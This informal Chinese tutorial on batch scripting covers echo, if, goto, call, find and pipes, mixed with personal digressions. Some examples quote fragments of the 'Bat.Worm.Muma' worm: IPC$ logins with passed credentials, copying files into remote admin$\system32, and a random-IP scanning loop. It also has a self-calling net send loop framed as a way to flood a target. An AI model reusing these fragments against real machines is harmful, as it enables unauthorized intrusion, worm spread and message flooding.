bat 批处理教程
这是一篇技术教程,我会用很简单的文字表达清楚自己的意思,只要你识字就能看懂,就能学到知识。
按照我的理解,批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。
OK,never claver and get to business(闲话少说言归正传)。批处理,也称为批处理脚本,英文译为 BATCH ,批处理文件后缀BAT就取的前三个字母。它的构成没有固定格式,只要遵守以下这条就 ok 了:每一行可视为一个命令,每个命令里可以含多条子命令,从第一行开始执行,直到最后一行结束,它运行的平台是 DOS。批处理有一个很鲜明的特点:使用方便、灵活,功能强大,自动化程度高。我不想让自己写的教程枯燥无味,因为牵缠到代码(批处理的内容算是代码吧?)的问题本来就是枯燥的,很少有人能面对满屏幕的代码而静下心来。所以我会用很多简单实用的例子让读这篇教程的朋友去体会批处理的那四射的魅力,感受它那古灵精怪的性格,不知不觉中爱上批处理(晕,怎么又是爱?到底批处理和爱有什么关系?答案:没有!)。再说句“闲话”:要学好批处理,DOS 基础一定要牢!当然脑子灵活也是很重要的一方面。
例一
先给出一个最 easy 的批处理脚本让大家和它混个脸熟,将下面的几行命令保存为 name.bat 然后执行(以后文中只给出代码,保存和执行方式类似):
ping sz.tencent.com > a.txt
ping sz1.tencent.com >> a.txt
ping sz2.tencent.com >> a.txt
ping sz3.tencent.com >> a.txt
ping sz4.tencent.com >> a.txt
ping sz5.tencent.com >> a.txt
ping sz6.tencent.com >> a.txt
ping sz7.tencent.com >> a.txt
exit执行这个批处理后,可以在你的当前盘建立一个名为`a.txt`的文件,它里面记录的信息可以帮助你迅速找到速度最快的 QQ 服务器,从而远离“从服务器中转”那一痛苦的过程。这里>的意思,
是把前面命令得到的东西放到后面所给的地方,`>>`的作用,和`>`的相同,区别是把结果追加到前一行得出的结果的后面,具体的说是下一行,而前面一行命令得出的结果将保留,这样可以使这个`a.txt`文件越来越大(想到如何搞破坏了??)。By the way,这个批处理还可以和其他命令结合,搞成完全自动化判断服务器速度的东东,执行后直接显示速度最快的服务器 IP,是不是很爽?后面还将详细介绍。
例二
再给出一个已经过时的例子(`a.bat`):
@echo off
if exist C:\Progra~1\Tencent\AD.gif del C:\Progra~1\Tencent\AD.gif
a.bat为什么说这是个过时的例子呢?很简单,因为现在已经几乎没有人用带广告的 QQ 了(KAO,我的QQ还显示好友三围呢!!),所以它几乎用不上了。但曾经它的作用是不可小窥的:删除 QQ 的广告,让对话框干干净净。这里用的地址是 QQ 的默认安装地址,默认批处理文件名为`a.bat`,你当然可以根据情况自行修改。在这个脚本中使用了 if 命令,使得它可以达到适时判断和删除广告图片的效果,你只需要不关闭命令执行后的 DOS 窗口,不按 `CTRL+C` 强行终止命令,它就一直监视是否有广告图片( QQ 也再不断查看自己的广告是否被删除)。当然这个脚本占用你一点点内存,呵呵。
例三
使用批处理脚本查是否中冰河。脚本内容如下:
@echo off
netstat -a -n > a.txt
type a.txt | find "7626" && echo "Congratulations! You have infected GLACIER!"
del a.txt
pause & exit这里利用了`netstat`命令,检查所有的网络端口状态,只需要你清楚常见木马所使用的端口,就能很easy的判断出来是否被人种了冰河。然这不是确定的,因为冰河默认的端口7626,完全可以被人修改。这里介绍的只是方法和思路。这里介绍的是方法和思路稍做改动,就变成可以检查其他木马的脚本了,再改动一下,加进去参数和端口及信息列表文件后,就变成自动检测所有木马的脚本了。呵呵,是不是很过瘾?脚本中还利用了组合命令`&&`和管道命令`|`,后面将详细介绍。
例四
借批处理自动清除系统垃圾,脚本如下:
@echo off
if exist c:\windows\temp. del c:\windows\temp\.
if exist c:\windows\Tempor~1. del c:\windows\Tempor~1\.
if exist c:\windows\History. del c:\windows\History\.
if exist c:\windows\recent. del c:\windows\recent\.将以上脚本内容保存到`autoexec.bat`里,每次开机时就把系统垃圾给自动删除了。这里需要注意两点:一、DOS 不支持长文件名,所以就出现了`Tempor~1`这个东东;二、可根据自己的实际情况进行改动,使其符合自己的要求。
看过第一章的朋友,一定对批处理有了初步的印象,知道它到底是用来干什么的了。但你知道运用批处理的精髓在哪里吗?其实很简单:思路要灵活!没有做不到的,只有想不到的。这和爱情就有点不同了,因为爱情的世界是两个人的世界,一厢情愿不叫爱情(补充:那叫单恋。废话!)而批处理却是一个人的天堂,你可以为所欲为,没有达不到的境界!
批处理看起来杂乱无章,但它的逻辑性之强,绝对不比其他程序语言(如汇编)低,如果你写的脚本是一堆乱麻,虽然每一行命令都正确,但从头执行到尾后,不一定得到你想要的结果,也许是一屏幕的`Bad command or fail name`。这又和爱情有了共同点:按步骤来经营,缺少或增多的步骤都可能导致不想看见的结果。陷入爱河的朋友,相信没有不肯定这句话的。我的爱情批处理,输出的结果不是`Bad command or fail name`,屏幕是这么显示的:‘你的爱情’不是内部或外部命令,也不是可运行的程序或批处理文件。然后就是光标不停闪动,等待这下一次错误的输入。
从这一章开始,将由浅入深的介绍批处理中常用的命令,很多常见 DOS 命令在批处理脚本中有这广泛的应用,它们是批处理脚本的 BODY 部分,但批处理比 DOS 更灵活多样,更具备自动化。要学好批处理,DOS 一定要有比较扎实的基础。这里只讲述一些比较少用(相对来说)的 DOS 命令,常用命令如 COPY、DIR 等就不做介绍了(这些看似简单的命令实际复杂的很,我怕自己都说不清楚!)。
例五
先看一个实例。这是一个很有意思的脚本,一个小巧实用的好东东,把批处理“自动化”的特点体现的淋漓尽致。先介绍一下这个脚本的来历:大家都知道汇编程序(MASM)的上机过程,先要对源代码进行汇编、连接,然后再执行,而这中间有很多环节需要输入很多东西,麻烦的很(只有经历过的朋友才懂得)。如何使这个过程变的简单呢?在我们搞汇编课程设计时,我“被逼”写了这个脚本,用起来很爽,呵呵。看看脚本内容:
@echo off
::close echo
cls
::clean screen
echo This programme is to make the MASM programme automate
::display info
echo Edit by CODERED
::display info
echo Mailto me : qqkiller@sina.com
::display info
if "%1"=="" goto usage
::if input without paramater goto usage
if "%1"=="/?" goto usage
::if paramater is "/?" goto usage
if "%1"=="help" goto usage
::if paramater is "help" goto usage
pause
::pause to see usage
masm %1.asm
::assemble the .asm code
if errorlevel 1 pause & edit %1.asm
::if error pause to see error msg and edit the code
link %1.obj & %1
::else link the .obj file and execute the .exe file
:usage
::set usage
echo Usage: This BAT file name [asm file name]
echo Default BAT file name is START.BAT
::display usage先不要被这一堆的东西给吓怕了,静下心来仔细的看(回想一下第一章中第一段是怎么写的!!)。已经给出了每一行命令的解释,两个冒号后面的内容为前一行内容解释的E文(害怕E文的朋友也不用担心,都很easy,一看就懂了,实在不懂了不会查词典啊,这么懒?),在脚本执行时不显示,也不起任何作用。倒数第5行行首有一个冒号,可不是笔误哦!具体作用后面会详细讲到。此脚本中masm和link是汇编程序和连接程序,必须和edit程序以及你要编辑的源代码(当然还有这个脚本,废话!)一起在当前目录中。使用这个批处理脚本,可以最大可能的减少手工输入,整个过程中只需要按几下回车键,即可实现从汇编源代码到可执行exe文件的自动化转换,并具备智能判断功能:如果汇编时源代码出现错误(汇编不成功),则自动暂停显示错误信息,并在按任意键后自动进入编辑源代码界面;如果源代码汇编成功,则进行连接,并在连接后自动执行生成的exe文件。另外,由于批处理命令的简单性和灵活性,这个脚本还具备良好的可改进性,简单进行修改就可以符合不同朋友的上机习惯。正在学汇编的朋友,一定别忘了实习一下!
在这个脚本中出现了如下几个命令:`@`、`echo`、`::`、`pause`、`:`和`goto`、`%`以及`if`。而这一章就将讲述这几个命令。
1、@
这个符号大家都不陌生,`email` 的必备符号,它怎么会跑到批处理中呢?呵呵,不是它的错,批处理本来就离不开它,要不就不完美了。它的作用是让执行窗口中不显示它后面这一行的命令本身(多么绕口的一句话!)。呵呵,通俗一点说,行首有了它的话,这一行的命令就不显示了。在例五中,首行的`@echo off`中,`@`的作用就是让脚本在执行时不显示后面的`echo off`部分。这下懂了吧?还是不太懂?没关系,看完`echo`命令简介,自然就懂了。
2、echo
中文为“反馈”、“回显”的意思。它其实是一个开关命令,就是说它只有两种状态:打开和关闭。于是就有了`echo on`和`echo off`两个命令了。直接执行`echo`命令将显示当前`echo`命令状态(`off`或`on`)执行`echo off`将关闭回显,它后面的所有命令都不显示命令本身,只显示执行后的结果,除非执行`echo on`命令。在例五中,首行的`@`命令和`echo off`命令联合起来,达到了两个目的:不显示`echo off`命令本身,不显示以后各行中的命令本身。的确是有点乱,但你要是练习一下的话,3分钟包会,不会的退钱!
`echo`命令的另一种用法一:可以用它来显示信息!如例五中倒数第二行,`Default BAT file name is START.BAT`将在脚本执行后的窗口中显示,而`echo`命令本身不显示(为什么??)。
`echo`命令的另一种用法二:可以直接编辑文本文件。例六:
echo nbtstat -A 192.168.0.1 > a.bat
echo nbtstat -A 192.168.0.2 >> a.bat
echo nbtstat -A 192.168.0.3 >> a.bat以上脚本内容的编辑方法是,直接是命令行输入,每行一回车。最后就会在当前目录下生成一个`a.bat`的文件,直接执行就会得到结果。
3、::
这个命令的作用很简单,它是注释命令,在批处理脚本中和`rem`命令等效。它后面的内容在执行时不显示,也不起任何作用,因为它只是注释,只是增加了脚本的可读性,和C语言中的`/…………/`类似。地球人都能看懂,就不多说了。
4、pause
中文为“暂停”的意思(看看你的`workman`上),我一直认为它是批处理中最简单的一个命令,单纯、实用。它的作用,是让当前程序进程暂停一下,并显示一行信息:请按任意键继续. . .。在例五中这个命令运用了两次,第一次的作用是让使用者看清楚程序信息,第二个是显示错误的汇编代码信息(其实不是它想显示,而是`masm`程序在显示错误信息时被暂它停了,以便让你看清楚你的源代码错在哪里)。
5、`:`和`goto`
为什么要把这两个命令联合起来介绍?因为它们是分不开的,无论少了哪个或多了哪个都会出错。`goto`是个跳转命令,`:`是一个标签。当程序运行到`goto`时,将自动跳转到`:`定义的部分去执行了(是不是分不开?)。例五中倒数第5行行首出现一个`:`,则程序在运行到`goto`时就自动跳转到:标签定义的部分执行,结果是显示脚本`usage`(usage就是标签名称)。不难看出,`goto`命令就是根据这个冒号和标签名称来寻找它该跳转的地方,它们是一一对应的关系。`goto`命令也经常和`if`命令结合使用。至于这两个命令具体用法,参照例五。
`goto`命令的另一种用法一:提前结束程序。在程序中间使用`goto`命令跳转到某一标签,而这一标签的内容却定义为退出。如:
……
goto end
……
:end
这里`:end`在脚本最后一行!其实这个例子很弱智,后面讲了`if`命令和组合命令你就知道了。
6、%
这个百分号严格来说是算不上命令的,它只是批处理中的参数而已(多个%一起使用的情况除外,以后还将详细介绍),但千万别以为它只是参数就小看了它(看看例五中有多少地方用到它?),少了它批处理的功能就减少了51%了。看看例七:
net use \%1\ipc$ %3 /u:"%2"
copy 11.BAT \%1\admin$\system32 /y
copy 13.BAT \%1\admin$\system32 /y
copy ipc2.BAT \%1\admin$\system32 /y
copy NWZI.EXE \%1\admin$\system32 /y
attrib \%1\admin$\system32\10.bat -r -h -s以上代码是 Bat.Worm.Muma 病毒中的一部分,%1代表的IP,2%代表的username,3%代表password。执行形式为:脚本文件名 参数一 参数二 ……。假设这个脚本被保存为a.bat,则执行形式如下:a IP username password。这里IP、username、password是三个参数,缺一不可(因为程序不能正确运行,并不是因为少了参数语法就不对)这样在脚本执行过程中,脚本就自动用用你的三个参数依次(记住,是依次!也是一一对应的关系。)代换1%、2%和3%,这样就达到了灵活运用的目的(试想,如果在脚本中直接把IP、username和password都定义死,那么脚本的作用也就被固定了,但如果使用%的话,不同的参数可以达到不同的目的,是不是更灵活?)。
关于这个参数的使用,在后续章节中还将介绍。一定要非常熟练才行,这需要很多练习过程,需要下点狠工夫!
这一章就写到这里了。可能有朋友问了:怎么没介绍if命令?呵呵,不是我忘了,而是它不容易说清楚,下一章再讲了!这一章讲的这点东西,如果你是初学者,恐怕也够消化的了。记住一句话:DOS是批处理的BODY,任何一个DOS命令都可以被用在批处理脚本中去完成特定的功能。到这里,你是否已经想到了用自己肚子里的东西去写点带有自动化色彩的东东呢?很简单,就是一个DOS命令的集合而已,相信自称为天才的你已经会把计算机等级考试上机试题中的DOS部分用批处理来自动化完成了。
烦!就好象一个半老女人到了更年期,什么事都想唠叨几句,什么事都感到不舒服,看谁谁不爽。明知山有虎,偏向虎山行,最后留下一身伤痕无功而返时,才发现自己竟然如此脆弱,如此渺小,如此不堪一击。徘徊在崩溃的边缘,突然回想起了自己最后一次扁人的那一刻,还真有点怀念(其实我很不喜欢扁人,更不喜欢被人扁)。我需要发泄,我用手指拼命的敲打着键盘,在一阵接一阵有节奏的声音中,屏幕上出现了上面的这些文字。可难道这就是发泄的另一种方式吗?中国人还是厉害,早在几千年前孔老夫子就说过“唯女子与小人,难养也”,真有先见之明,佩服!虽然是在发泄,不过大家请放心,以我的脾气,既然决定写这篇教程,就一定会尽力去写好,写完美,绝对不给自己留下遗憾,要不这教程就不是我写的!
曾经有一篇经典的批处理教程出现在你的屏幕上,你没有保存,直到找不到它的链接你才后悔莫及,人世间最大的痛苦莫过于此。如果上天能给你一个再看一次的机会,你会对那篇教程说三个字:我爱你!如果非要给这份爱加上一个期限,你希望是100年。因为100年后,你恐怕早已经挂了!而现在,你的屏幕上出现了这篇你正在看的批处理教程,虽然不如你曾经看的那篇经典,但如果勉强还过的去。你会爱它吗?时间会有50年那么长吗?答案是:试试看吧。
批处理脚本中最重要的几个命令,将在这一章详细介绍,但是很遗憾,有些细节到现在我都没掌握的很好,甚至还有些生分。如同还不太懂得爱一样。但我一直都在努力,即使一直都没有收获。所以可能讲的会比较笼统,但我会告诉你方法,剩下的就是时间问题了,需要自己去磨练。让我们共同努力吧。冰冻三尺非一日之寒,滴水穿石非一日之功。有些事情,比如学批处理,比如爱一个人,都是不能速成的,甚至还会有付出艰辛而收获为甚微的情况。再次重申,看这篇教程的时候,一定要静下心来,除非你已经掌握了这篇教程的所有东西—-但那也就不必看了,浪费时间!
7、if
接上一章,接着讲if命令。总的来说,if命令是一个表示判断的命令,根据得出的每一个结果,它都可以对应一个相应的操作。关于它的三种用法,在这里分开讲。
(1)、输入判断。还是用例五里面的那几句吧:
if "%1"=="" goto usage
if "%1"=="/?" goto usage
if "%1"=="help" goto usage这里判断输入的参数情况,如果参数为空(无参数),则跳转到usage;如果参数为/?或help时(大家一般看一个命令的帮助,是不是输入的/?或help呢,这里这么做只是为了让这个脚本看起来更像一个真正的程序),也跳转到usage。这里还可以用否定形式来表示“不等于”,例如:if not “%1″==”” goto usage,则表示如果输入参数不为空就跳转到usage(实际中这样做就没意义了,这里介绍用法,管不了那么多了,呵呵。)是不是很简单?其实翻译成中文体会一下就understand了。
(2)、存在判断。再看例二里这句:
if exist C:\Progra~1\Tencent\AD.gif del C:\Progra~1\Tencent\AD.gif如果存在那些gif文件,就删除这些文件。当然还有例四,都是一样的道理。注意,这里的条件判断是判断存在的,当然也可以判断不存在的,例如下面这句“如果不存在那些gif文件则退出脚本”:if not exist C:\Progra~1\Tencent\AD.gif exit。只是多一个not来表示否定而已。
(3)、结果判断。还是拿例五开刀(没想到自己写的脚本,竟然用处这么大,呵呵):
masm %1.asm
if errorlevel 1 pause & edit %1.asm
link %1.obj先对源代码进行汇编,如果失败则暂停显示错误信息,并在按任意键后自动进入编辑界面;否则用link程序连接生成的obj文件。这里只介绍一下和if命令有关的地方,&命令后面会讲到。这种用法是先判断前一个命令执行后的返回码(也叫错误码,DOS程序在运行完后都有返回码),如果和定义的错误码符合(这里定义的错误码为1),则执行相应的操作(这里相应的操作为pause & edit %1.asm部分)。
另外,和其他两种用法一样,这种用法也可以表示否定。用否定的形式仍表达上面三句的意思,代码变为:
masm %1.asm
if not errorlevel 1 link %1.obj
pause & edit %1.asm看到本质了吧?其实只是把结果判断后所执行的命令互换了一下,“if not errorlevel 1”和“if errorlevel 0”的效果是等效的,都表示上一句masm命令执行成功(因为它是错误判断,而且返回码为0,0就表示否定,就是说这个错误不存在,就是说masm执行成功)。这里是否加not,错误码到底用0还是1,是值得考虑的两个问题,一旦搭配不成功脚本就肯定出错,所以一定要体会的很深刻才行。如何体会的深刻?练习!自己写一个脚本,然后把有not和没有not的情况,返回码为0或1的情况分别写进去执行(怎么,嫌麻烦啊?排列组合算一下才四中情况你就嫌麻烦了?后面介绍管道命令和组合命令时还有更麻烦的呢!怕了?呵呵。),这样从执行的结果中就能很清楚的看出这两种情况的区别。
这种用errorlevel结果判断的用法是if命令最难的用法,但也恰恰是最有用的用法,如果你不会用errorlevel来判断返回码,则要达到相同的效果,必须用else来表示“否则”的操作,是比较麻烦的。以上代码必须变成:
masm %1.asm
if exist %1.obj link %1.obj
else pause & edit %1.asm关于if命令的这三种用法就say到这里,理解很简单,但应用时就不一定用的那么得心应手,主要是熟练程度的问题。可能有的朋友有点惊讶,我怎么没给出类似下面三行的用法介绍,是因为下面三行是if命令帮助里对它自身用法的解释,任何人只要一个“if /?”就能看到,我没有必要在这里多费口舌;更重要的原因,是我觉得这样介绍的不清楚,看的人不一定看的懂,所以我采用上面自己对if命令的理解来介绍。一定要注意的是,这三种用法的格式各不相同,而且也是不能改变的,但实际上可以互换(以为从本质上讲,这三种用法都是建立在判断的基础上的,哲学教我们学会透过现象看事物本质!)。有兴趣的朋友可以自己研究一下。
IF [NOT] ERRORLEVEL number do command
IF [NOT] string1==string2 do command
IF [NOT] EXIST filename do command8、call
学过汇编或C的朋友,肯定都知道call指令表示什么意思了,在这里它的意思其实也是一样的。在批处理脚本中,call命令用来从一个批处理脚本中调用另一个批处理脚本。看例八(默认的三个脚本文件名分别为start.bat、10.bat和ipc.bat):
start.bat:
……
CALL 10.BAT 0
……
10.bat:
……
ECHO %IPA%.%1 >HFIND.TMP
……
CALL ipc.bat IPCFind.txt
ipc.bat:
for /f "tokens=1,2,3 delims= " %%i in (%1) do call HACK.bat %%i %%j %%k有没有看出什么不对的地方?没看出来啊?没看出来就对了,其实就没有不对的地方嘛,你怎么看的出来!从上面两个脚本,你可以得到如下信息:1、脚本调用可以灵活运用,循环运用、重复运用。2、脚本调用可以使用参数!关于第一点就不多说了,聪明的你一看就应该会,这里说一下第二点。
在start.bat中,10.bat后面跟了参数0,在执行时的效果,其实就是把10.bat里的参数%1用0代替。在start.bat中,ipc.bat后面跟了参数ipcfind.txt(一个文件,也可以做参数),执行时的效果,就是用ipc.bat中的每一行的三个变量(这里不懂没关系,学过for命令后就懂了),对应代换ipc.bat中的%%i、%%j和%%k。这里参数调用是非常灵活的,使用时需要好好体会。在初学期间,可以先学习只调用脚本,至于连脚本的参数一起使用的情况,在后面的学习中自然就会有比较深刻的理解,这是因为当你已经可以灵活运用批处理脚本后,如何使代码写的更精简更完美更高效就自然包括到了考虑的范围,这时候你就会发现在调用脚本时直接加入参数,可以使代码效率加倍。By the way,上面的这几个脚本,都是Bat.Worm.Muma病毒的一部分,在后面的教程里,大家将有机会见到这个病毒的真面目。
那是不是说,在同一个目录下至少存在两个批处理脚本文件(只有一个你调用谁?)?呵呵,注意了,这句话错了!!只有一个照样可以调用—-调用自身!看例九(默认脚本文件名a.bat):
net send %1 This is a call example.
call a.bat这两句一结合,效果自然不怎么样,因为只有一台机器来发消息,谁怕谁啊?我给你来个礼尚往来!可如果有100台机器同时执行,而且每台机器开10和窗口同时向一个目标机器发消息的话,呵呵。这里call a.bat的作用就是调用自身,执行完前一句net send命令后再调用自身,达到了循环执行的目的。
给出一个很有意思的脚本,有兴趣的朋友可以实验一下。例十(默认脚本文件名为a.bat):
call a.bat一定要在DOS窗口下执行,否则只会看到一个窗口一闪而过,看不到最后结果。等执行完后,当脚本被执行了1260次,别忘了想一下到底是为什么!爱情有时候跟这个脚本一样,一旦陷入死循环,最后的结果都是意想不到的。只是爱情,绝对不会等到被毫无理由的循环这么多次,也许在第三次时就出现了love is aborted的提示。
9、find
这是一个搜索命令,用来在文件中搜索特定字符串,通常也作为条件判断的铺垫程序(我怎么突然想起了这四个字?)。这个命令单独使用的情况在批处理中是比较少见的,因为没什么实际意义。还是借例三来说明:
@echo off
netstat -a -n > a.txt
type a.txt | find "7626" && echo "Congratulations! You have infected GLACIER!"
del a.txt
pause & exit先用netstat命令检查是否有冰河默认的端口7626在活动,并把结果保存到a.txt中。然后使用type命令列出a.txt中的内容,再在列出的内容中搜索字符串“7626” ,发现有的话则提示中了冰河,否则退出。看,find命令其实就这么简单,但有一点必须要注意到:如果不使用type命令列出a.txt中的内容,而是直接使用find命令在a.txt中找“7626”(find a.txt “7626” && echo “Congratulations! You have infected GLACIER!”),就必须得给出这个a.txt的绝对路径(我试过了,find并没有默认路径就是当前路径的功能,必须手动指定。也许是我错了,欢迎指正)。因为在find命令的帮助里有这么一句话:如果没有指定路径,find将搜索键入的或者由另一个命令产生的文字。这里的“另一个命令”自然就指的type命令了。
至于find命令的其他几个参数如v、n、i等,有兴趣的朋友自己去研究吧,这已经属于DOS学习的内容了,这里就不做介绍。关于find命令和其他命令的一些更精妙的用法(有些简直令人叫绝),后续的教程中将介绍,希望关注。
10、for、set、shift
为什么把这三个命令放到一起来讲?原因除了我说明外,恐怕谁也想不到!很简单的一句话:其实我也不太懂!是的,对于这两个命令,我是从研究Bat.Worm.Muma病毒开始学习的,时间过去了不少,但还是没完全搞明白,我怕讲出来连自己都看不懂,我更怕不小心讲错了成了罪人。所以我给出一个脚本去告诉你,如何让这两个命令给自己留一个初步的印象,其实也就是这两个命令的入门,而并不是说如何领会这两个命令。因为要领会如此精妙的两个命令(特别是for)谈何容易!也许你会表扬我说我诚实、不懂就不懂;也许你会骂我,让我既然不懂就赶紧滚蛋,不要在这里丢人显眼;也许你还会说一些别的这样那样好听或不好听的话,都随便你了,即使我不同意你说的话,我也会誓死捍卫你说话的权利。看例十一:
@echo off
for /? > for.txt
set /? > set.txt
shift /? >shift.txt
exit
执行后在当前路径下就生成for.txt、set.txt和shift.txt三个文件,里面分别记录了for命令、set命令和shift命令的帮助信息。地球人都能看懂,我就不多说了。我在网上曾经找了很长时间这三个命令的教程,但都不理想,基本都是照搬的帮助信息。我想在自己完全掌握了这两个命令后,一定要写一篇用自己的文字总结出来的for、set和shift教程(关于shift命令,后面介绍批处理的参数时还将涉及到),一定会的,这是我的心愿之一!需要注意的一点是,这三个命令的帮助里 ,介绍的都比较死板,虽然也举了一些例子,但这是远远不够的。要掌握这两个命令,最需要的就是耐心!没写错,就是耐心。光是认真看完它们的帮助文字就已经需要足够的耐心了,要进一步练习领会这两个命令,难道不需要更大的耐心?实战练习的机会我会留给你的,关键还是那句话,看你有没有耐心去研究了。看看例十二:
START.BAT:
CALL MUMA.BAT
SET IPA=192.168
CALL 10.BAT 0
:NEARAGAIN
netstat -n|find ":" >A.TMP
FOR /F "tokens=7,8,9,10,12 delims=.: " %%I IN (A.TMP) DO SET NUM1=%%I&& SET NUM2=%%J&& SET NUM3=%%K&& SET NUM4=%%L&& SET NUM5=%%M&& CALL NEAR.BAT
:START
CALL RANDOM.BAT
IF "%NUM1%"=="255" GOTO NEARAGAIN
IF "%NUM1%"=="192" GOTO NEARAGAIN
IF "%NUM1%"=="127" GOTO NEARAGAIN
IF "%NUM2%"=="255" GOTO NEARAGAIN
IF "%NUM3%"=="255" GOTO NEARAGAIN
IF "%NUM4%"=="255" GOTO NEARAGAIN
SET IPA=%NUM1%.%NUM2%
ECHO START > A.LOG
PING %IPA%.%NUM3%.1>B.TMP
PING %IPA%.%NUM3%.%NUM4%>>B.TMP
FIND /C /I "from" B.TMP
IF ERRORLEVEL 1 GOTO START
CALL 10.BAT %NUM3%
DEL A.LOG
GOTO START这是Bat.Worm.Muma病毒的起始脚本,设置了病毒运行的环境变量。是不是看的头都大了?又忘了写在第一章第一段的那句话(静下心来!),你应该能体会到学习这两个命令所需要的耐心了吧。就如同去爱一个人,你得学会宽容,打不得骂不得,用你宽大的胸怀去包容她的一切,即使你发现爱她的过程如看上面代码的过程一样让你头大,但你还是得爱下去—-爱需要理由吗?不需要吗?需要吗?不需要吗……等到风平浪静后,最直观的收获就是,你的耐心变的前所未有的充足,面对她的复杂和善变,你自己会处变不惊,以自己的方式去从容应付曾经应付不了的场面,即使到最后一身伤痕,也会感慨曾经的举动有多么伟大。
没错,这就是批处理的魅力,这就是爱的魅力。让你受了伤还感谢伤你的人。这种感觉就好象在自己最喜欢的音乐声中被人强奸,痛并快乐着。
不得不再次重申一遍,各种DOS命令是批处理的BODY(我实在找不出一个更合适的词来形容他们之间的关系),学好DOS命令是学好批处理的前提。其他DOS命令如copy、dir、del、type、path、break、start等内部命令,以及ping、net、cmd、at、sort、attrib、fc、find等外部命令,在批处理里的应用非常广泛。这篇教程的作用,是教你认识批处理,以及如何利用DOS命令组合出来一个完美的批处理脚本,去让它自动完成你想要它做的事情。而灵活自如的编辑一个批处理脚本是建立在熟练掌握DOS命令的基础上的,这已经超出了本文的范畴,在此就不赘述了。
不知不觉中第三章已经结束了。耳麦里传来的依然是陈晓东的《比我幸福》,每隔4分32秒就自动重播。虽然我不并不很喜欢陈晓东,可这并不妨碍我喜欢音乐,喜欢这首描写的如此让人感慨的歌。请你一定要比我幸福/才不枉费我狼狈退出/再痛也不说苦/爱不用抱歉来弥补/至少我能成全你的追逐/请记得你要比我幸福/才值得我对自己残酷/我默默的倒数/最后再把你看清楚/看你眼里的我好馍糊/慢慢被放逐。我如同一个因年老失色而拉不到客的老妓女,绝望的徘徊在曾经辉煌的红灯区,用一脸的木然瞟一眼来来去去的人群,默默的回忆自己并不光彩的过去,幻想自己将要面对的未来。直到看见那些幸福依偎在一起的情侣们,才突然间发现上帝的公平,和这种公平的残忍。
可以说,批处理脚本中最重要的几个命令我都没有给出如echo或if那样比较详细的介绍,原因我已经说了,因为我也是个菜,我也不太懂—-但我正在学!你呢?今天又去了一趟图书馆,淘金一样发现了一本叫《DOS批文件》的东东,藏在一个角落里落满了灰,五本摞一起就跟砖头一样厚了。大概翻了一下,里面介绍了很多比较底层和基础的东西,虽然从思路上讲,已经有点time out了,很多东西已经基本没有利用的价值(这就是信息时代的更新速度),但还是很值得看的。于是打算下午淘过来,放假回去了再好好研究一番,连同那几个不熟悉的命令一起搞熟了,再续写这篇教程。我始终坚信,没有最好只有更好。
但是很可惜,等到下午再去的时候,图书馆楼梯口已经立了一个牌子,上面写着out of service—-人家这学期的工作结束了。于是回到宿舍打算继续写第四章,正在这时又得到一个“振奋人心”的消息:期末考试有一科挂了,而且是全班第一—-这一门整个班里就挂了我一个。郁闷的情绪刹那间涌上心头,整个世界仿佛都变成黑的了。食堂和小卖部已经陆续关门,学校里的人越来越少,迎面过来的几个同学也都一身行李,忙碌着准备回家过年,内心的孤寂和失落如同夏日里暴雨前的乌云,迅速而不可抗拒的占领了心里每一个角落。迎着一月的冷风我一个人在天桥上发呆,还能怎么样,连期末考试都应付不了的失败男人。
“课间休息”时间好象长了点,呵呵,上课了!从这一章开始,将详细介绍批处理中常用的几个组合命令和管道命令。这些命令虽然不是必须的,如同爱一个人时不一定非得每天去陪,但如果少了这个过程,事情就会变的复杂而不完美,所以我认为管道命令和组合命令是批处理的调味剂,几乎是少不了的。
下面从管道命令讲起。常用的管道命令有以下这些:|、>、>>
11、|
这个命令恐怕大家不是很陌生,经常操作DOS的朋友都应该知道,当我们查看一个命令的帮助时,如果帮助信息比较长,一屏幕显示不完时DOS并不给我们时间让我们看完一屏幕再翻到另一屏幕,而是直接显示到帮助信息的最后。如在提示符下输入help回车时,就会看到当前DOS版本所支持的所有非隐含命令,但你只能看到最后的那些命令,前面的早就一闪而过了,如何解决这个问题?看例十三:
help | more
回车后会发现显示满一屏幕后就自动暂停,等候继续显示其他信息。当按写回车时,变成一个一个的出现;按下空格键时一屏幕一屏幕显示,直到全部显示完为止;按其他键自动停止返回DOS。
为什么会出现上述现象?答案很简单,这里结合了管道命令|和DOS命令more来共同达到目的的。这里先简单介绍一下help命令和more命令,对理解|命令的用法有很大帮助。
11.1、help命令。其实这个命令是不需要多说的,但在上述例子中help命令的用法比较特殊,直接在DOS提示符下输入help命令,结果是让DOS显示其所支持的所有非隐含命令,而在其他地方用help命令,如输入net help回车,则是显示net命令的帮助信息。
11.2、more命令。可能很多朋友以前就没有接触过这个命令,这个命令在Linux下的用处非常广泛,也是管道命令之一。大家可以找一篇比较长的文章(a.txt)在DOS提示符下输入如下两个命令去比较一下差别:more a.txt和type a.txt。利用more命令,可以达到逐屏或逐行显示输出的效果,而type命令只能一次把输出显示完,最后的结果就是只能看到末尾的部分。在例十三里,more命令的作用就是让输出的信息逐屏或逐行显示。
